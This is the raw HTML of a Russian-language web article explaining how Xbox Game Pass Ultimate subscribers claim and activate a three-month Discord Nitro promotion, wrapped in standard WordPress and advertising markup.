

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/
body_size: 20467
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как получить Дискорд Нитро через Xbox на 3 месяца</title>
	<meta name="description" content="Вся необходимая информация о том как получить Дискорд Нитро через Xbox game pass. Как активировать подписку." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как получить Дискорд Нитро через Xbox на 3 месяца" />
	<meta property="og:description" content="Вся необходимая информация о том как получить Дискорд Нитро через Xbox game pass. Как активировать подписку." />
	<meta property="og:url" content="https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-02-09T18:39:25+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="309" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="5 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox.png","width":550,"height":309},{"@type":"WebPage","@id":"https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/#webpage","url":"https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0414\u0438\u0441\u043a\u043e\u0440\u0434 \u041d\u0438\u0442\u0440\u043e \u0447\u0435\u0440\u0435\u0437 Xbox \u043d\u0430 3 \u043c\u0435\u0441\u044f\u0446\u0430","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/#primaryimage"},"datePublished":"2021-02-09T18:39:25+00:00","dateModified":"2021-02-09T18:39:25+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u0412\u0441\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0414\u0438\u0441\u043a\u043e\u0440\u0434 \u041d\u0438\u0442\u0440\u043e \u0447\u0435\u0440\u0435\u0437 Xbox game pass. \u041a\u0430\u043a \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/2741" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-2741 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2053" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2053">Поиск: </label>
    <input type="text" value="" name="s" id="s_2053" class="search-form__text">
    <button type="submit" id="searchsubmit_2053" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/instrukcii/" itemprop="item"><span itemprop="name">Инструкции</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2741" class="post-2741 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как активировать Discord Nitro в Xbox game pass</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Любители игр часто пользуются различными подписками. Благодаря им пользователи получают доступ к эксклюзивным бонусам, недоступным играм и первые получают возможность оценить новинки. У установивших Xbox Game Pass есть возможность воспользоваться Discord Nitro – специальным расширением, позволяющим производить различные настройки.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2742" src="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox.png" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox.png 550w, https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox-300x169.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<h2>Что такое Discord Nitro</h2>
<p>Discord Nitro – это дополнение, которое предоставляет пользователям целый ряд дополнительны функций. Подписка является платной, и пользователь может выбрать, на какой срок ее оформить. После оплаты подписки пользователь получает доступ к различным играм, эксклюзивным бонусам и подаркам, которые выделят его на фоне остальных пользователей. Пользователи Xbox Game Pass могут получить специальный код, с помощью которого о может получить код для активации Discord Nitro.</p>
<p>После покупки подписки на Discord Nitro пользователю становятся доступны широкие возможности:</p>
<ol>
<li>Он может скачивать и устанавливать GIF &#8212; аватарку на профиль. При необходимости пользователь может установить анимированное изображение вместо обычной фотографии. Это поможет выделить его профиль среди других пользователей. Такая аватарка является одной из главных причин установки Discord Nitro – многие пользователи хотят иметь особенный аккаунт.</li>
<li>Снятие ограничений на применение смайликов. После скачивания и установки Discord Nitro с пользователя будут сняты все ограничения по использования смайликов и специальных картинок в чатах на сервере.</li>
<li>Пользователь сможет отправлять файла до 100 мб. После установки Discord Nitro пользователь также сможет высылать более объемные файлы – в стандартной версии программы лимит на объем файлов составляет 8 мб.</li>
<li>После загрузки Discord Nitro качество все роликов будет повышено до 1080р и 720р.</li>
<li>Также пользователь сможет изменить свой идентификатор.</li>
<li>Для стримеров предусмотрено повышенное качество передаваемого видео.</li>
</ol>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2743" src="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox1.png" alt="" width="550" height="307" srcset="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox1.png 550w, https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox1-300x167.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="307"></span></p>
<p>Помимо основной версии Discord Nitro, существует бюджетная Discord Nitro Classic, где отсутствуют функции обычной версии Nitro – к примеру, лимит на объем передаваемых файлов составляет не 100 мб, а 50 мб.</p>
<h2>Что такое Xbox Game Pass</h2>
<p>Xbox Game Pass предоставляет пользователям подписку на не доступные игры. Пользователь также может выбрать тип подписки и срок ее действия.</p>
<p>Xbox Game Pass для консоли предлагает услуги:</p>
<ol>
<li>Неограниченный доступ к более чем 100 играм.</li>
<li>Новые игры будут добавляться в список.</li>
<li>Эксклюзивные скидки.</li>
</ol>
<p>Xbox Game Pass для ПК:</p>
<ol>
<li>Доступ к 100 играм.</li>
<li>Музыка без рекламы.</li>
<li>Эксклюзивные скидки.</li>
<li>Новые игры будут добавлены в список доступных.</li>
</ol>
<p>Помимо этих вариантов есть Xbox Game Pass Ultimate. В этом расширении кроме вышеперечисленных функций добавлен Xbox Live Gold и консольный мультиплеер.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2744" src="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox2.png" alt="" width="550" height="219" srcset="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox2.png 550w, https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox2-300x119.png 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="219"></span></p>
<h2>Как получить Нитро через Иксбокс</h2>
<p>Если пользователь пользуется Xbox Game Pass Ultimate, то он может открыть специальный код, активирующий Discord Nitro через Xbox, приложение Xbox для ПК или мобильной версии.</p>
<p>Порядок действий получения Discord Nitro на Xbox :</p>
<ol>
<li>Пользователю нужно войти в Game Pass.</li>
<li>После открытия Game Pass нужно перейти в раздел «Перки».</li>
<li>Там потребуется найти Discord Nitro.</li>
<li>Открыв эту акцию, пользователь сможет забрать Nitro.</li>
<li>Нужно нажать кнопку «Получить».</li>
<li>Появится QR – код.</li>
<li>Код следует отсканировать.</li>
</ol>
<p>Перед сканированием QR – кода нужно убедиться, что аккаунт Diskord на мобильном телефоне активен.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2745" src="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox3.jpg" alt="" width="550" height="310" srcset="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox3.jpg 550w, https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox3-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="310"></span></p>
<p>Установка Discord Nitro на Xbox для Windows:1. Пользователь должен войти в Xbox.</p>
<ol>
<li>Затем перейти в Game Pass.</li>
<li>Найти там вкладку «Перки».</li>
<li>Найти в «Перках» Discord Nitro.</li>
<li>Нажать на «Получить онлайн».</li>
</ol>
<p>После этого пользователь получит 3 месяца дискорд нитро.</p>
<p>Перед тем, как получить дискорд нитро через xbox, пользователь должен убедиться в том, что его аккаунт Discord залогинен в браузере.</p>
<p>Важно! Пользователи сталкиваются с тем, что в xbox game pass нету дискорд нитро. Воспользоваться Discord Nitro через Xbox могут только те, кто в первый раз воспользовался xbox game pass. Остальные же пользователи могут только поделиться кодом с новичками.</p>
<h2>Как активировать Nitro на своем аккаунте</h2>
<p>Послу получения кода Discord Nitro, пользователь должен его активировать. По условию, только новые подписчики могут установить Discord Nitro через xbox game pass.</p>
<p>Если пользователь раньше не пользовался Discord Nitro и Discord Nitro Classic, то он может без проблем установить его.</p>
<p>Инструкция для активации Discord Nitro для консоли:</p>
<ol>
<li>Нужно отсканировать QR – код на консоли.</li>
<li>Затем перейти в Discord.</li>
<li>Заполнить информацию о платеже.</li>
<li>Получить подписку нажав на «Получить Nitro».</li>
</ol>
<p>Через браузерную версию:</p>
<ol>
<li>Нажать на «Получить онлайн» в разделе «Перки».</li>
<li>Перейти в Discord.</li>
<li>Внести данные в платежную систему.</li>
<li>Для подтверждения подписки нажать «Получить Nitro».</li>
</ol>
<p>Через мобильное приложение. Установка и активация Nitro происходит точно также, как и через браузерную версию.</p>
<p><iframe title="КАК ПОЛУЧИТЬ ДИСКОРД НИТРО ВСЕГО ЗА 49 РУБЛЕЙ / ПОЛУЧАЕМ DISCORD NITRO НА 3 МЕСЯЦА / АБУЗ GAME PASS" width="700" height="394" src="https://www.youtube.com/embed/ggAzGjhMoaw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Перед сканированием кода пользователь должен убедиться, что он залогинен в аккаунте на телефоне. Если пользователь открыл код на другом аккаунте, повторно получить новый код ему не удастся.</p>
<p>Discord Nitro является удобным расширением, позволяющим пользователя придать своему аккаунту в Discord уникальный вид. Воспользоваться расширением могут те, кто впервые купил и воспользовался подпиской на Xbox Game Pass Ultimate. Таким образом, пользователь получает доступ к более чем 100 играм, музыке без рекламы, а также возможность сделать аккаунт отличающимся от всех остальных пользователей. Пользователь скачает и будет пользоваться Discord Nitro 3 месяца, если откроет код в Xbox Game Pass Ultimate.</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+Discord+Nitro+%D0%B2+Xbox+game+pass&url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+Discord+Nitro+%D0%B2+Xbox+game+pass%20https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-poluchit-diskord-nitro-cherez-xbox%2F"></span>


